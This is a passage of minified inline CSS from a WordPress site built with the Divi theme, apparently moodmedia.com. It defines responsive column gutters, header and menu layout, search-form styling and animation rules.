.et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left 